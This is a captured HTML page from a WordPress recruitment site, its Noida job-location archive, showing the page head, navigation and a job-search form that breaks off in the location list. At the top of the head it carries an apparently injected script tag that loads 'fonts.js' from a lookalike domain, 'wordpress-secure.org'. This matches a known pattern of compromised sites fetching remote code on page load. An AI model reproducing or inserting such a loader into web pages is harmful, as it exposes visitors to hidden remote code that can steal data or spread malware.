

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesonjobs.com/job-location/noida/
body_size: 29894
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Noida Archives - eyesonjobs</title>
	<link rel="canonical" href="https://eyesonjobs.com/job-location/noida/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Noida Archives - eyesonjobs" />
	<meta property="og:url" content="https://eyesonjobs.com/job-location/noida/" />
	<meta property="og:site_name" content="eyesonjobs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EyesJobs" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eyesonjobs.com/job-location/noida/","url":"https://eyesonjobs.com/job-location/noida/","name":"Noida Archives - eyesonjobs","isPartOf":{"@id":"https://eyesonjobs.com/#website"},"breadcrumb":{"@id":"https://eyesonjobs.com/job-location/noida/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://eyesonjobs.com/job-location/noida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesonjobs.com/"},{"@type":"ListItem","position":2,"name":"Metropolitan Cities","item":"https://eyesonjobs.com/job-location/metropolitan-cities/"},{"@type":"ListItem","position":3,"name":"Noida"}]},{"@type":"WebSite","@id":"https://eyesonjobs.com/#website","url":"https://eyesonjobs.com/","name":"eyesonjobs","description":"Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India","publisher":{"@id":"https://eyesonjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesonjobs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eyesonjobs.com/#organization","name":"Eyes On Jobs","url":"https://eyesonjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyesonjobs.com/#/schema/logo/image/","url":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","contentUrl":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","width":456,"height":416,"caption":"Eyes On Jobs"},"image":{"@id":"https://eyesonjobs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesonjobs","https://x.com/EyesJobs","https://www.instagram.com/eyesonjobs/","https://www.linkedin.com/company/14474621/admin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Feed" href="https://eyesonjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Comments Feed" href="https://eyesonjobs.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Noida Job Location Feed" href="https://eyesonjobs.com/job-location/noida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyesonjobs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://eyesonjobs.com/wp-content/uploads/font-awesome/v5.10.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://eyesonjobs.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='noo-indeed-css' href='https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='http://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eyesonjobs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Droid+Serif:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.10.2/css/all.css' type='text/css' media='all' integrity="sha384-rtJEYb85SiYWgfpCr0jn174XgJTn4rptSOQsMroFBPQSGLdOC5IbubP6lJ35qoM9" crossorigin="anonymous" />
<link rel='stylesheet' id='noo-jobmonster-child-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.10.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-updXts+unDswrMsYxLc5R+HfSmF8CuEIOe48Rj3DoVoPUIImOT1fs26H/tr/H9gC" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyesonjobs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://eyesonjobs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyesonjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if lt IE 9]>
<script src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->
</head>
<body class="archive tax-job_location term-noida term-102 wp-theme-noo-jobmonster wp-child-theme-noo-jobmonster-child theme-noo-jobmonster woocommerce-no-js  page-right-sidebar full-width-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div class="site"  >
		
		<header class="noo-header header-2" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div class="noo-topbar-text pull-right"><span class="text-primary">Call Now ! +917999800782</span></div>
				<div class="pull-left">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
													<li>
								<a href="#" target="blank_"
								   class="fab fa-google-plus"></a>
							</li>
						
						
													<li>
								<a href="#" target="blank_" class="fab fa-linkedin"></a>
							</li>
																			<li>
								<a href="#" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
													<li>
								<a href="#" target="blank_" class="fab fa-pinterest"></a>
							</li>
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link">
								<i class="fas fa-sign-in-alt"></i>&nbsp;Login							</a>
						</li>
                    						<li>
							<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-links member-register-link">
								<i class="fas fa-key"></i>&nbsp;Register							</a>
						</li>
                    					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://eyesonjobs.com/" class="navbar-brand" title="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">

				<img class="noo-logo-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-sticky-logo-img" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://eyesonjobs.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14372 align-left"><a href="https://eyesonjobs.com/">Home</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13551 align-left"><a href="https://eyesonjobs.com/about-us/">About us</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012 align-left"><a href="https://eyesonjobs.com/social-responsibility/">Social Responsibility</a></li>
<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13570 align-left current-menu-item"><a href="https://eyesonjobs.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13628 align-left fly-right"><a href="https://eyesonjobs.com/submit-resume/">Submit Resume</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712 align-left fly-right"><a href="https://eyesonjobs.com/jobs-search/">Job Search</a></li>
</ul>
</li>
<li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14110 align-left"><a href="https://eyesonjobs.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-13731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13731 align-left fly-right"><a href="https://eyesonjobs.com/executive-search/">Executive Search</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 align-left fly-right"><a href="https://eyesonjobs.com/background-verification/">Background Verification</a></li>
</ul>
</li>
<li id="menu-item-13550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13550 align-left"><a href="https://eyesonjobs.com/contact-us/">Contact us</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link"><i class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://eyesonjobs.com/member/?action=login&mode=register"><i class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>
		
		
			<header class="noo-page-heading noo-job-heading" style="background-image: url(''); background: rgba(67, 67, 67, 0.55); ">
    <div class="container-boxed max">
                	<h1 class="page-title">Noida</h1>
                            <div class="noo-heading-search">
                <form id="noo-heading-search-form" method="get" action="https://eyesonjobs.com/jobs/">
                    <div class="row">
                        <div class="col-sm-4">
                            <label class="noo-form-label">
                                Search Job Now:                            </label>
                            <input type="text" name="s" class="noo-form-control" value="" placeholder="Enter keywords...">
                        </div>
                                                    <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value=''>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
